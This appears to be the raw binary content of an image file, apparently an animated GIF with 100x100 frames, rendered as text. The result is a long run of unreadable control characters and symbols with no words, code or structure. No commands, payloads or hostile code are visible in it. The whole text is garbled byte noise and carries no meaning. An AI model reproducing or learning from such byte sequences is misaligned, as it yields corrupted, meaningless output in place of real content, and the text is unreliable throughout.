\P&�`����.p, ��?D @� _�|B�v岛.�rDY�!LLx�����/1��$��èhQ	3`A䨭MR����\�d�]�D�(��H��Qx��v�A�$#-���EG���D�'�	Lm(��e���a�ڰ?�@� BV��Ba���Id� GP"
m�H���S��h�Gv)���6O��� �@�U���3<�ϡ-/"�1�H`:y"c��&&���ؑ%@AspH�?�Q�ը��CJwJ�bSԳ��ҎP�6�a	F�Ax�S��0���,E���xDN��9���*�X!f��ZԐ�v��	~��\��<�� �`�!Iv2_����S~!<q�m��m�t`@!Ĭ'��%� ���"�.�C&E
v�ԟ&�>X�@�D�x�	����2�L��:�wnpi�ٍ6�@(a]E���L��%t� �(y[	(H�.���=|d��S­1�� a!���'�����F����0�a ٗ?�P�)�I�@1.�����w��������L�� 3�XA)9z�`���7Ԡ���		�\)��(�e4詏G�Zߎ� DXa~V�?l�Ko�� � ���Q�	{�%J���  !� � ,    d d  � ��t	T)������1�
��� @�� C� 0�)CDK�D1�| ��0�X"玟I���C֮�Q}��*5���ӧN� �w�_�V�n��D@V��P�G%@8�P⤢?#F`����IX X������̩VJ�F�ę;OiҥK�Jv���[�x󪐑<|(̈փ#J���x�,�(Q�`p ؟�jVP���o\��'�6d��놬�9~
#O����$�6\��+�W������ l��Б�I:��p��#�!8�[��t�m8iЁ;a�#��s�1��QMI7]SR�� �Xb�'�Ȃ�.�)�?X��hF����I��Zy���@m4���]0�^�u�FK�Q0��1�.�̳�SL]�����?j`�e~b�(�x�>����$��G�e:�W��0���؎	(�S%�uAp�Q�>E��2�����r���X�s�BX�!GQ��0�<`��B�F���e��	��k`��	�i@؅�0�Z*�1G��RKQ�Pz!k��?\hѩ?RH�i�*ڜo9����Bu�%�`�#��" �@�q��Giā�L!%��d�J+�s<�
��Z�ja�-a�0��*��iZ����|&`�B
T�K�c�� � �FX���H
�Òm��4���M���
Y��Z�=��:L Zj<��VI �4�B�v�>(�i܁�#�8�I)�8"��d��)�DW%�N�?�p���jha��1V:�`��0T��}�C9A���툀�!1a�i "&&���-��b�%D!EL���M�-?�($�?p(��?T[�&N���P��AS ��D�������8���Q�����x"�0�t��7��1�pBI�7<wx�>q<�e�c0��&�UD.P�?�  
Fx�`�6��n��\`*���@ "�@�&�`�x8���?�Q���x�f��W��E�`ED����3T���nX@����0(���A�X��a�6 �蘒?䨐rģ��R 롈:�j[����"� �l	�ђ&�� W
� xs��@hc� �(!�5�a=�>��0�4e������>@������%,)�MQHK������]b���ӣp`��,��Z�s!@B�	E0����)���xБpr��4��>ȁsP���8X�"!�V�Q�XJ��Im�`>J���1�Aj�Y)Z�t�R2��!��Їj����l�:�����������"N����E� ��PF��p����p�C�
�7�H?P����,ey<�a�
W@�HH&P#@ mQHd��@P�����w�D��cDT�8$�d��w��x�T��%2*�EI� ���$L �j�x`�= f�$�r0a��$C�Rp*��H
P�#W��ax����aA
��B����@Ȁ�0ۋ�/��1� ������BȢV�B�X�~�U������*rPܧ�Y���\�`L	��!БB��t�dMhB�1���#�Jq�hp��m
" �����K�]˱��"��B��"�@lʜ���H�-�)����D� �r��sji)�q�C����0H)���1��A��c0�@	��	��P�=Mߖ><bk ����r�ÔAM��Sчp��s�(6���*D5 �� ��-AyF� 0\��m���
g!� �1 "���St\�9xC}�c2�-�nK4:�`�2�� 
IX�� L W;z�Zt���M
T#x�t�!h�>��M57�|�;��TY�y�MY��₁�8	�`�_�1�������J�F�sSh�����5�!���7�Wg���k�Ӏ�AB!z�I�n"��D!<tB��`|~2�B+X��o ��4x"�8���ۏf'� ; �T�Rl[(È�{q8!	F��hD�qt��W"��n[�(Xk ��`aeq4
?���I���T�R̀�1,�q3M8���' ��܊�����@}�r��̄G7�v��
R�ÛGs6% �wT�p6��"����'	���E'��4*te�akߖ���L���<�������;q<9�v|�P��h`]t��� ��N|4*,��#�[������#��E-�q�Uf�~�}R��4lAS_o�~�H,Y��9�x�
>0};�6�CF�4�h`���0���0_�08��c�ձT|eK�1�UJ0'R�=5t)��c!� _RI@=d�t�m��p� �0S����xFpOSmU�tLP^l#,8[� ,�pi N��� (7AQ����w � ���@��� bB�i��cπT~ds��-L`��m�� b�K�����M&v^�v�0��� �0	�@� i��
�`{	��HEm\�E��8�o�V�l"h@ "p+�6re
�nsg�~P
�����0
��7�Vw,��� �pWx�"��1+�����6�!3�B�JP�_ xO�.�;P�O�x��p� ���8
�����P�݇�D���
���FK]�N{Y� �3:?"@@�&O �O@�h _ 	�g�� 
�����p!� 
��!��
� ��`�0
��4��%[�1� PIN($#�R�O �h��x�d I �hE�۠۠��pfY
�"��B���C	��F�@.!�w~ 
qhk�bR`��d���>�`	��xphq`�� Ȱ���p�p��
����v�0��%��Nj���-Ff:���Q��>�6c m ���I��@(9u�C~p�����p���9���І�@��Gw Z0K��D���U���_ �__ `�`px�� �A�P
:���w�n�������9���A5Y���%u F5
�a\4,�(�o�M�q�gp���!à�0�n ��S��	����ٹ��9��� ����H�����)7xs=�.p&���_�TSST���	��� �p	z0�������������w��0!ڠf���HT��K�%�|�t�;?'~ R����6��8��	��
��	
9&� 0����
�U
����	���Ƥ�Ra&�"nqI!�_�/d ��b����w	�@��	�`d�	��	�(@���p)�ǰ������P�D��K ����S�Q+�;�)����<`�ih��Z7���� �p�pǐ��թ rD���	�`*Wc0d ���nB��@\%QR�>g�b�!�Wv
!d`�z��<c	ŉ��	�
�0��fB��0�ۀ�@	��!��bj@��h@X������ub�bV��:�{h���x�4��m���@�@�p��:�I��� ��f���)s`k�B����o�F ����<�q��qaKl��x ��	��m(��)��e&<
� ��� ��	six�9�T^6�۱�j�6N�T��V�HF7���N{�vS
�������Y
�Z<#;����@��K���Nzp�P��cPX c\$S3�`�+�(�qc�;O�Mǲ�f�:
�yۼ�	
�@��
°��S��� �0�यiੂ�h �G� b�5^��c�*�dTX;�E0O\+�l�3��р�j���	z`��������@
<��ڐ��	x�S�P
ᴳձ�3-��Y�
Q��� +��
x�ek�Ѡ1ܙ� m��b�
������>
c�p�����{�-m�t�&� 4�!�I.��̇VFR�q�v�c��0�Ǒ����jX��0{� ͥ�
�H�:g�l��V�'�!�_�P�M���8�K�!��0�-Lw#�c������2Y4� ���0ljHڐ��+���0	�0	��7QPl��v1cD�
���(:�05�KU0P�&3�pcL����`���Э�P�@�0:���CKi0	����jeT&_�_0��s��s~@����TFo3Pc�l��ɥ�İ�� oC�i��R��@0&{<sPf`7�s�`@�`@kU���35=w��	��+TS�h xe*�{��PX,�xP�`��`��� & 	�ҒN���yP��v���~]V����b4���	��������t�x��m��LM�����0��`]�@��pM)q �pi�e�w��e$�PPFP�_�Y�p�� �����D�T�2�	�j�z@O0l@֍�p7�P�7��@��`x��?-e�ۣ�P
� Q�$3�J`�hR��p8��ݲ-+lg &_6
����P
m#�l�� 
���0�p�x�4�R��X_`8���	���(a�Ip�`���K�Q� Ѡdٚ���0���`;`���s@����KJ�@��	�x�P����&�{z�v�*��M�^a�ݐ��� ~�@����<i l�}��0����b�F~И���I�`�8&-�ѵ*i"n��H����te��d�	�@͡��p�

g��j ��h���P�����,dpv0~��B� T�Y<�HR0�&�۰	�$��6w0&��n␔T�����	O`d�����3���{b�bfoz &f:�q���H�&"˥<���~�qV�I�� �t��h������	�~�P� l��)
d��e
�m�E u����p����pGJ�nѾ\ʘUq��[���!�d��xP��+�������*�]i��ˏ� "l�ݰ@�m0���>i	�P�~�y���t�o���P
N7�+��i|�0À��@���~�+?���-Vvd@�d@�����@�0 g���몡���� �<�aM�
Q4� 	�-���N���
�0��k� ÷��р�p��3=���I��w3
�`&_I���?Aՠ���0{����!b�����R�M�Q�i0֌	;����k������-��_@� �/�SQ@�~��f��p�_��C���rHCW9P	��&�jd �Vq��ݶ����� L 7Q�� �D���D�gEL�3aڸdi�+Y�^���KX�\���+R�H�!E�H��	�1�h�C7�&K�(��'�+dʴ�#�&P;�LX�(K�<s�����\3f̙3h y%��,Z�n���^I�m��4�Ԋ�V��mb�0I�'��'�6m�r�������i6K�2_h.yrU!�1d����q+Y�7�s��� ��X��_4@�h2IĊm�P����BCN���`L&�5_iULV�h�ukT+����'KH��}��L�a��@q�7	�1@>�Rpm�"�K2�� d���&jzb�&���2�d�R�A��P���}�9&o�)O��\["���f��(��%� b �"� 1�!��@��P�ƛP����&TZ�	6� ß7��b��F��:ԧwJ��SS�?F9f4^S" �x��t(�9$��o����I,�[d�B�%^c�(�����a̟m���>��X��g̶��!����Q�����)"�1Z� DG�(�?
��L��%Tr΋(�(�WvIj�d����9�Pa��$(nj"3+� �R�� b	3&@�
J��(��ҟ^��c�����F]0��
�ÑLF�H���~�1�R�ɧۑ�`��ո㎂�x+��wY�)3��7�h��E��鵔�����c�����q���<�N�GR%�Z���+�1�0����Z�'\)�(�ׂ� ��
2b��Օ�����WrA�x�~��j��f鐢h�	(�LvP"�"� ���@ DС����'��$�
�mʍ�~�`�^��$�Q
rL�r��Tz�iƏa�^�pې\4�[Ch-]5�!@8���o�&
"82��ѹ��5���� �,	��a�٦�}֗G�h�9��-n
%j�'`� ��P(�]�+f���1x�2��٢�ШEI�m���� h��0���x����x�~� �S�����VK ��5$�V<�ۦ'�Gi/>)��@�/<��?� �%@��R��@�:pA�p�c~C���Ԝ98"O���A	@ 
�Z�G��(l�{A��	$	8"P���7 
1��$���ax���r�k}qL��s��8X"�K� ��I� ��������_!�`ӺW���?o�?��	X����$����\��x�0���
�����F��i $21	#X`H@����kK`�HW �3x!!L�0�KL��|���0��G ��z-:D"QYA
���3wrL�a	h�  �L0� !0N�l!���0R�(%R葽�握|p�xŐ*
;��:x�G#�(���DR�L���,�w� A�?����@������T�h��<�A�pAy&"��,<�SLXBO [aހ�=��0������ ���ƥ*?|a��PC�P�d��aU]�5W6�X6k\��(e��n�C#B�W�����aȰ4�!�����	9��N��3*歏�D
;I#<1�4��hx�xP��&�� :�d.��-����0 E(��0QG\�D�P�~y�e+��0W(�T-ь݊>�����`9��J�Nx8	x,d����QQy�m�&>g�B�pDb,�A���I��{��94����?���@
��F3(��)�*����1ID!'J �d| t�V"��s4yG��iÅ,/��PLb���Є��ý�� p `�ŀe�
��k��'�A������*Yk�fa��c!�)!ɑ�������І8���0��>p�?xL�/80( ��9`"#��F�Љ̬>�I $q���X���F;�H%�[�r5�/��3e��#@q�x�fX�Je缲 ��c�"�A��D)��#��Ư4qN��E�@OH�{��.�]�T4�.��\�*�)H~����B՘F%�0��ᨽ��A���( �-8V��?X"9A�WHx�~A�Q殂B�&���u�v�9��{��Ks�̄N���g��1�@O�x����`�!1��5D� !� � ,    d d  � �����?Z�r��%��]�,�B��N��!��#>D�H��&P�@q��
$PR"���6r���%�v�����o�~E�*]�t�A���*%떿\!�'L�4E�Q�褈�"�8	�F%<:��	�	!<� ����DQ��ϝ(kF��'�RG�J�\T�I�@���p׮a���e�#Q#y$�#C?'O�@�@�&���`:��adG�'d���{|��u딳���	�,Z��6�w�V&>I�����G.�,1��XD�0�%D�	(�@� W�hP��8"I)��Ӎ9�]w]v�A���4H	'���KC������H)�jADGF��@���0�O?%`X��qG���#�t��S���a(�i��FfX1Ɨd��%��*�W���Ii�����_@�Tq�y��\��'	���6�XwL.�=f�dP��r�åf�T�[^�F���P��PQ�ꅐ�,�?� "���>x�dЂL9��c])��S壒Y!H7���V\!�?1IQ���Cz9����*E/A�I�Z��J%����d�Q��j�R?���O>���Z�;h���h��?RL��mF���f��}�CN����x%o��a�qF��0�(�S�>�`r=S6�'�Cir�Q��R�m����������$�7�R	��V�1���q��R8)����(���h�La��:�!�p�[`!�F�����F�L$�Q:���?��@R	�c���~8b: xxEHA ��,�Im��<����Z
��m'A���D�o���+�AY\�.{�F�w8�]w�2�R��9��M;��SM|�!��h�F�X��ć�֛��_"pD��#U�NEA��0�������|�5���(�"���.)X��;������'��4����O �`���� q8�� m�u�V����=a`��p��qJ<�PJ�삆J�cq�T����.�0,@@8����`�1	�� �h�/G�����$9�K*a�0a,�V(:��\�@����O�r�CR��pI��ڨ���`���>2\@�0��jl.сk� &@XB
q(�<�1�_ȂJ����	|<c���xR�+@< B8�%��hOY�R�r)� �'Da�� �
����E-������ J0�g����v�G$��aAb�c�B�(�@��G�4i A=���0��Dtd��%@ш3|i��F9�����������G>C}�]�����Q�xbQ�8PM%�@=��G\�)����p����LC!@!+�a��G<"�}����GKg�O��q@�$��tb�
��QI�����q��Z}&���7H�@`� �s^�z���jZ�C�8d���~P���1�V�9(�f�X�������	�� ��w'�`GJQlQB���!�A�BH=q4��
w�F4�AV�͔)sE>��:��(�#��G$��=l����8@�8=L�CP9�`?�"��	O�q�1�A��C��MJt�A]�a�R�}�a��.��M*�<��@8�UQ\P9���RP�&�4�cW�,����������9�����TT�"$A/h�.@)(!0����#:��"`�������z� ���eJE�,??(R~�6�+���Z)��S2|�ց$ɬr�B������4ءxhW8��g�C�aq��qKL7}�]A-	1��E,@h�J�Pg��E�@ x .�%�	��ƐB;8Bif[��xDz��'��TK�$H���I#E��j�e'����ai��W	O�TQ��3D�� F%��
M�(~�D=��"���"���u��� �hW���~1lQ��N�
bÉA܆����a6�����Ρ��+J
�c��� �R�����H� ���V2O%_"ۦ�`?P�@��<��n@x��i���P�i��L<�V�­`�		�N4uV�J�5�q\��!����-�A�o���h'���>�!p��)���I|��D��\ #�w�x��G�s���Ei-��Rz�n�n�#<��5�8~Z����"� �/W ��gYr��_x�' ��ݵ�	�3����?�Q�r����<&�Y��tb)�Br�"��'x�������p.P p�	�
Q(J��}@Lb�ۘ�'<�R�b:pW�%����b���T+�}f2�h"�.��u�21� p �F�8Vhz��@"��~ ������n� 	��j�4�28��-6G*�~ <8�@��@�*� �<PL�_���� Đ������0
� `� ��i�7�2-��-��Ipa��<	 J�gm$���@�6��F/;�K��BQ��@�@��(^Q�� 
� f�F�`j�>�U?A��s?��05@�.@<ma^8�^*�gI.�40Kpj������ ���	�p��'� p``j 1E�?�Cr�p� !�8�Ã>�J����pb@^��a�~������� �p^A	�`	#u���3�����[dI#�� N�@U��<�/p*E�Iߨ���v �>�+E!~ 	Ia��� °�
�p	��
���G;�0�	��j�S�u8�2��A~Jq �mqܲJ!	*���w��L nOȠ���� À��P
��P�q̂��v���S8Vp8� � �$ �P�>��O�X_pnx0	��
()��O�K h����ڠ���� X�� ��b�`)R`6Q�~ǣ �A�`�4@�_ R�����	�����P
��mpgpx��P%	��I��� �"�V�`�bc�D1^���v�	n!fK�`��_ �2q��@A����i�6b	�0
� ��	�� �ڀ�0҉!(�>j�XQ�E G�f9#��� � ǵ~���c���۰�À	vp��������	�0�� �� �Ȑ�0�	�XP
A =�LPMI�;`'�GxT�)�P
��%�v-K�~`�������YX�0�p�#	������S�%z� d�AA�P0.������֚�h��P
d�NXu\`@1c�x`�Z1�IS�	��	�!�0�ǐ�@�0Ωа�t��:AT���8x�[�XF��gi`\�*z�Jv�J� ���
�
E��� �P7
��� �0��9s�`uj�<�~9�:pGE/��X0_k�%Ia` �2ng�#(�	�jW�� 
��:�����������`/�0}�gw0�`��<�Bd#&�Jv�
b}�iPl~���0	�@��	�0���� � ��0"0

4:ǐ3�@����\f�J��c�hr�#��QЄ���ZADv�*k���x����@	�
�����n�-+��	�0�`��0��\�3#���; �ml�Dل��s �GA$�d`l�v�s~��_) � *��0�I���0р	��v��r�z0������!Q�K0�_���e�蔚7`pJ�P�� �
 ����� 	� 	�й�p� |���k��x�� �k��Wm�&�ʮ�8�fQ��	C_P&�^+	����ۘǋ��
���+̰R��� ��As��kp	E�d�8����� ���Q ��k�~K0eL���������
�&�5��� ы��� �@1��J��q4��k��; 	Q �z��p�E�E�Qʡ������(\�U9�j+	�#	sK!���0��0t��@�Q��E�!�j @���j8�bN�M���c�y�%�bbEa�$V)��Œ��-
��`���!ڊ�E���(�	�`�J#E1�.D���|씫�Q m���Q;f�Yƶà���P�T	��#u��u���pⰭ̲��*�� �*�+:�d D����EA�b�����:G�%��x���`���� А��h#�`��+���@��Ќ0��b�0	^{d�/�0໨�%Ε��������Km��О������@���w�Я�p�5��	� ;x�Ehʀ�fŶ�P�ء�z���N�R��
�@� M�N���fpvl������������0�p�D1�
��\l��ez�%X@[�0榮UPJ;jt�`��� :��Y��ö���P����N�e�
$	ᐪ�0�H2Pk�%�a�C
q��N9���������`�9��{bzТ�:���P
b@�h�elŹp� t����!f�SiO��Oq	�������~M��Q 
�� ��
Y��pd3X�Y}lp{��@��P�ڐb0s#M�A���@� 0xc�KI0���@j�%�CN�B���)M�P_������n[�%���˭��	�p���q:f�w �%�ٙL����!�0�B]ÍQ
�O��_��@�EQ�мV��� ̐~�Ldp#���0���ސv0P�(f��� @3� �M�R0�q�h ���nI��_�:Xq���`����k�e޼�f�i �#x	��^�@'6:
�I�������L@E�<��� g�����Jp� 	���[!� �p��	��k���Gk��h0:~Pd����`>�ws����Ŏ�VB�K�N��ϲ�Kh������pY���ПR��;�)�����Β� o	.��\�Ք)Р���D��Nҙ�����i 
0��;q���0�� ��
���`��	z;1g`�#&�k	�P�����Q��9ѵ���0R� �;��GL2����ג�K���e�v Rl=�P_���������&e�enY6RE��@�` 0 :",�@�P�0%�,.�M b0_�E���XP9,�Nl`���֡!������-�P?��`@�΍ߠXКP �#{Ζ飒�7.�cMn�p� �`�J�L�zpc ��`����w�_B�� ��Kx�ggD�c����d	���;�K5��c^�X���	y9��%�~������i�� q,�7x��E�E�?&J� ����%K����JV�\�6��'��1%M�D�򤋒L�=1�ȟ6s��Dq�$��4���C��??&K��%�$�\���+�dG@�(ieɘ4m�عs��W���%LXڒ�T�����%K��|�L[#u.�s�g��[㇐?KdaѢ��R&f�4��D(?���3�L�;�JFޕk׭\��Ņ�RGA�)�+�?�I�(�c��%Q��;æ�A�dzE6W�;Q�X�b&��'Q�[��ş�3k��kc�_��q�[��"�t,y"eLQ��0ab	 �hb�"�Hb	)~O(��C�F(�ē�H�&����� q2�����BF����D}�M	Jj�2 ��\�(�! ������8i����ʏA���,�n	�jlB���#�;�m�9��}�ч��`�� ����W��E ���!�3h� �P?6�#��6��#BBi�G��ӟ%U"�3�8�;�p��\��$d��Ǥrh���1�L�	�~�B�;>񧖄�0b�3,�`FL�"
�J�Ai�@�`b�"곉*?CG<��Bd�A'��9ƓY�D�$ � �;3���"��,H �����A�
<�`6	�Z�F/ uCG@Y�h���ȡ�\�	7%#�m��(���0(�@̈,()J��)���0E�$���ߓ4��<$�Y^���St��6<<!��BY':�A+#�X�8 yKJp�/�8.P��ޓ���'�(��7�l�QFea�!�Զ��܊����GK�� jUb�N�$`�ˤ'&��ì��*%�BY%��7u�G.)eh�	G��G�m�٦�O��� 7�5KC(�񒀨/c���Mz�@�h�0<J*�B��[�!�r^�ga�ه��ʘ��}"(:��'��� ��9 ^N�����_5�Y�ٜ��>�4���ӗ�ЈI���E7豏x��T��G?n� �$@R��"h��DA�Ȁ?� �U�.�����'��F��Z���*����W��	Y��v�6�A�xDCS�p�����8`b-�A��PHB@Ɍ�����Q.�U��(et%q���	Zh���K9���[X�I	�+�,�h�}�0% ��&�A��&�@2�A��؁U�G�%g+I��$V��P�`�6��3bt#И!.�O�e�x������8*pV &Ҡ��K�Ё?h/� >��Nv�����*}Ҍ�uĝ9�&��+�ǋ]���8�%01
Z ��DSCS(�A^��@@�(q�N� ��Ŭ��J����K��+����q/��,$�$P��_xٰEL���G5���pFJ�X�@	P�A~ #� ��#4��'qX3�3	E��t@�?d���t�蔄���I3�7(���(����;�oO��1�Hq��(����3ā	x(���Iz "Ё�(8�ˍ��ր=HK����(J1
L�$z������mh�L�)�!ꀋm�@�(t�
x����$�Ac8���q`�-��7%������^8�$��Ȃn���+8���d%a���@�4�`��@|�#�a�2�B��}�
i  ��+���@Ihx���`F�!��ϔy!`AIÖ(Q
a ���&�Ü�$^�WP@�"�K������h��b/!�u�(X�G�����"��
H���M�<�.[d�@L�5li���8�a�3<�;8���ㅯ=�� L ���.��%O�g�g@x"
�U40\�.@��C�Ā9?2��|�&KȈ�9J-�P�Z do�M&f��h�$?��=&�44"

X�`B��\��@v8��fp@�Xƾ@%��`ث�	a���]�Tv %�&f�3"���I(�O&X�f���=�_ ��ڀvb��|�O�����Ȧ�y�vh� ֠��,��M�x�� �j%A#䝄/XA���h��rfN� 8��렴��|C�S��Y��2a�#���0
�b�` ��{	q��s* �0�:�+�!  !� � ,    d d  � 	9�4ʟ�[���:vL�(@Fx���CG'�D� �$	����Ĉ	(Pp���B�0�
B�u]�m��	��Oh£H�*U*�S�WwI�ŐW)�;���aQ� �<��EI !|�B�J�)(�`V	)c�(�J�\��u�f�h���m���R�n!�Őa)ANt�(R������y\p�2���
&� RJ2i䤉��O�~�3�����J5U�V�]	y!Cv�Ԥ�@����D��I���Q�Z� &�N�/��9Fc&Az�� �?o�fr�3�? ��#��R�,��P)�@�]0�`�?!�P�N|TD>����%W{���aw`X1Fm�A>H�I;��t�>F����W`�di�A&�L"�	���]Ft���W�x"� �/%�-.���OH^��b �HaD���P�u����q�i���Z(y�Qil1�?Id�D���P��F� ��!�HA�äRX!������~Cq~��'��r�?WHE�:q< �Q�HH�" ��G��Dz)9p�Q
�^�LACwXq |�#� �O�A��*�H����T�>(�DZ5=�Aݙ�%� �	8��QLp�_H�0H�f���@@Agp� ��I��O3��a�j�Å�P@�oI 9�1agoN(�"`���f��?<a�d�a��"�X��I)~ RJ;C劲R��Lnrȼ�3�EHj����]�����%�p��e���*b��#�́�j���.����c/U>�pQG�D�l�B�&�Y� [Do{{��	 0AB#pm��8k��j`�G7����'g�P)󨲅i���[l��<p�V�F\ B�H��DD!����M���\ �N�����2����M7�8?JF�)z��\�v-HA
HЌG8��* �nRx:2����Q�b��62�j4
O�!��D4�q�̀I��<H��U���S�?��,#�A����Q�S!��[jW)� "Ѐ�+`�zm&��5���@4��9&d���.�!�V�B����F
K���)�},��4�d�<��f<4f�#<�y쉀b�a.��	5P�i�Y۾8$�H�w�����IB��7��R�S�j&�/X�m�!a�����\qB�[�qzi����`!�@��^0`,)Р[QxB87��o�X�l|@� �,���SC&�"H!���1����$�Or.v�����7����YPp�\P�"��#�R�^��~��o�"R���'Da�(9��.� �y��>:�69@�3�"8��%�	�X�<5"��@	1�J`E�4/�S��@�6��ù�PڈS]	#�0e��9�/b�fbz4�!$��D�;�,�� 
x�K&����q���p?�%8�9�4�xc�U.����@,�h"F�%�f�"Q��H� X���p�c&�^�<�x�C���G�H�{h�tH��3HaQdS�4P- GOP���K��n0X�[Z��
^���ƐLJ÷� ��(��z�zD���V�֨�t��l�D���.�����;�b�*1�6��E<��ul�ȇ(�@���a*��Z ����]���*�;0@S\��&0!�	܀aPhc��dpD�[�C=զ��9De��_.��0�  D�#�"�������%����K�0�c�A���6̡�}�c�Lv#.�A
Sj6n��h���\��H3��ԟ���k�%���<� <q��uC���0�A�p���>x���bmQv
�?��H%A�W�(�R�)cj�@Z�G1��
m�2���b���#@�T����4{���J�TB�0�l�30�H�0�`a�D޹�L�`� �A�P9�!�B�x-āj���%�(�T5�_�`$R�?ۉ�Ӆ ������	�F&���m�c��,,ш7b��Fq(�>������ե�D>p�X��zz�ݘR��EЂ+� L�O�	����E.@ሮ;�@F=�;}��5Cz�֯�� �����������hn��dѥ�uD)L^x(O��&,�W��ME=P��"�KIU��:ۙ�ܮ#@���v��yr@~�Y�����/�|�Q����G����0�!�aТ� (h!q��x�*��m%�n�i�6�JtY	�.1�pW��d ���',�	K��ql�G�ȅ?��Y���7���Q(��>U<��%L@O�^0��>١��Nf�zOpx�oxp�n�g�;��o��`sFÐ��0Z�Ƞ�@Y���Py�	�6�F �e:�>��K�QB�z_@��x�0	�m�m��`	~@� �0
�0Ǡ^8��-8g��<��wJZ�5��b���Eq��A@.�I��w�m����
�p������P
�`	� � 
Р�8���~���g@����ps 3Btʢ> j� P;p0@�.�G��0
�p��@� o�6	�@��
 Pт�qc��-(4G	��Q�=��� 	@;��&��%�B�� ���0��n��V
2�*H� � -�`ѐ'�F�0h�/	qL� )��Xa���[P#f�	�ЅР<��	�@�P��@���Ѕр��u������`j8�}����%T�$` PU:� �o�[&^`i�� ���� �����	� � 
��0`�� � ��P
bW�Z�~���VRh�" �A�R�k���8�4����p]�r���� !�8�W���	�p���P���d	�1�Myqp��q�$�m0	�`^�V�b`lc�v�$%�u��r]w	�g)���$���R��� �P�(S	���p���.p��W�����Q�iGQ���� 	�
� 	����
2j����8j�p�p	�g����0
�@�	. X�\�W��>-�
���hP
�@x�lfLyA�y�P w�x�a� 
� ����((�'��x�����	�@pf�6����b+��#O���?	�;��f�cw�w�w�d���@�����)�Ω����_�`	����<c�&cᡝ�n�e�}��M���� G#b�?�3#���G~l�S
�0�ڀ�^��ף[����0��9Os������<@zJ�B����Ǵ^R���Ôb`�PC~^g�0�����p��9
�� ���@�x���	(�ӥb`1�s0@{i*T#m 5yaQ`acЧy�d�b�8d�w��@�����`��������@��p�ѐ	���2rp*zi �D�)P`��5ǔ���fV �Q�
���5\�f:��؂���Р��8�`	�Q��
� ��2�2x [��G��D?�*#��#���ea�gad0�n�V:
�����0������g�����3'/x�j ��q��14!ptW�Q����l֓�M�).�JK`^@�گ7K��ɏ�ߠ��w��p6	������ �p���h 	Mx�"��pP��j?��.��J�,�!�M`lv����`���'��~��]u�_W�ڐ��0c��˨��m �E�'E@?����hlQ M�M`1I�%{��
d������lj���
�:kp�O╔�'Wڐ��d��M�h�!Z�
�#��#=I�����8��V�M�o�*`@h�z D�à� �X�*�U��p��P� ��2r�hzk�%1� ����O��%o���� �@�P�kÝ[��H��7۰�@`��j��!�����a��R\i����w�J�nܧH���;��zT�u��xp��zL��8z,��	���0h���HNa�/IP*/��k��� 	��f��P FP��	�M �w�u�p�À��f�B)�~b�^���
��t�[g�v��������{�+y@Ft�.wjpo0�| 91�_P�ڼ���������~`Ôba�C����p��*���E�Xk0v���	��o���(s�~����x�ǰ��?�&��`ê����7g��llvi�W��#����%����L�K`�d��@	��{��	���P�J�$o��q�ǐ�w�&�����d�5B|Ȑ{����)�1�|b~��!�
&�� yp�~i�չ���06s03,Q���(!\�@��D)d�n`	���f�� ��@اn�I�Z�g�Ѭ��@P V��	
��pj�3dP>@ �d�-�� k�4�zB�� ��
�����p��`m@ob�S�@�at	��� sJ������p���P��Be�g�̥Ь��w0�d�)z��`� �7��}u�$�1	Q�@��b@�����
f�gk��PS�=\��`�bT�� �`��?$�m�W
��zM��u7L�K��'m�͒��C=
��S�{�&V�J0I4�O��� �0D�I����+�� ��	����p� 	���f臨.��f�u����0Ӷ^腠�� �S���h��Sh����P[n�_`	^���P�d<
����@�0 ����.<�l���r��� ��.�-(�0@%/>�ڨ��as�~�p����������`��� �0����k� :�fP�J�c�0����`i���a7��B����`	
������O�M ���@S� ڠ���~��	���e �{���UmPI(�@�؂� /�2.0���`۝I���4=��O���z@�A\�`�sA���.��z����ʹdPm�L�����������4h@	�@��Pq��Լc�f���{^������P� y0fp��9�g�UOx���Klu�~��� ��0�.θ���i �;D���α���&W� 	y��㧇��g{�{��Щ^؅zm27�<��L�i 	{����餇M�m�m���� � ������zZL�b!ӱ�0�ygN�9 a��d��p��s��L�aν�*~o�� 	Y�����G��zI {R�ɑj	!Fx}�o����cc� ğ�'_ ��m�?)O�)I������k�����,e%�2q��(H%J�<�b��;�&��uk2m�����o�P�E�1pɒ(V�&l�(L I��)MŌ!��Y��1q����j��$E�<�r��6w�H��ʟ,a�x��T�Qƍ����e�����Jת�"K..�iE��e�h�G�Ф����YI&rW�����7n�4��	�c��iC����FB a���������I�sv���hdL���p��&�+|�������'Y���eq��G�n�a��$t�a�(��g���(�HB�1`�a���"D1��,��Џ��\z�$�c?��7qZ��a¡g�xd)g��"�'��bLr��%.,�1����X&@���h�����% j)	�ph	�������ĒWr9�3ɥy��d�9�1(�H"I&�Ò] aB
(XZ#�������n�0� ;� ㋷"��.����3O��\�A��\�#%��$�s�	,�H��'�zb�� C)�/��g��#�/3,�U�@��6ĢSKF�Env�%dЁGBh��X�Pz)ɇ|�@7�B#�9@<�Ǉ��B4�HM�&ڌ�\�
:�3�KLF��m��I�r�A�Oh9F}�J
���b�'t���"B��gB���<�B���Qs	/�袉.����<�`�:��$�z����<!�F.y��m���B��˥|�@�\Ã�H �|36���b�/�M���(C �z�"z;�TF.��]r)�^ZڈB�$�a©�D��9བྷh�2�@.h��E�������0�ƫ�'��rv�R����Cl<p��Zh)�|L��"#�lalN
q	�
��hDD��	<FAD� (�i�qh�(�5�h;Z��KF3��,�L�Dj��ԕ��D� �3��4��Q`�q��%�--Y� ш*���x!<�4\`q)�Z�'��Sx�J]��F�)��1Ez�����2�!,'��#2!�c��f���Q� �'0�;��B,q�$�a�!8�  �wс|���� x�Q�)/��x(0�=F4���(,!<�>` �ʀ�7��z���q
D��G�m��F���h��0�Y�@��@|���@�Ԇ"�".�U^ږy�#Y�����',�Ed�����@*6�P�X�Ҕ0�`��(Ui�	",��� шi^dS�GB� AK��!9���$<Ln�WC�E#�0<A2]gH��E��` ��s���g�Q
V�R?KA��Eƀ�2a�B��6� p)#j�P���4Q@X42�Yl� D�� �����d�� � �@J�v�N�#gP%��rf.�Anz�Ȑ�\�xH[��\҅]Dk ��bZ9�}a<d�(�@q�w�q0(J�8&�a<�� p��6J� ���r�"LH�R?+��V��L !���� ~�����U����z����iDc!ē�J�!MJ�V�{�ȍA
"P��z�i)��pM4���1C3u���@x"J���ǁt`Ktq	B�����	]��`1Dn<� .Q�]D����P�=����. f�� K��X)
T� �KT
`���*�V=�=�"\�b+T� !z��FA�d��E���WQ�K:(��TL �Q1��$��e ��` AQ�_���@
